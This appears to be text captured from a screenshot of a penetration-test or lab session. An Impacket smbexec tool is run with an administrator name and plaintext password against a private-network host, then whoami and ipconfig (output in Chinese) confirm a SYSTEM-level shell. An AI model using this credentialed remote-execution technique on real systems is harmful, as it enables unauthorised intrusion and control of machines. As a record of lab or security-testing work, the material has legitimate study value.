 C:\Windows\System32\cmd.exe - smbexec1.exe  administrator:A@2019gaokao@192.168.5...
C:\Users\batmanfuture\Desktop\123>smbexec1.exe administrator:A@2019gaokao@192.16
8.52.138
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d98:a689:459f:9fae%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>
23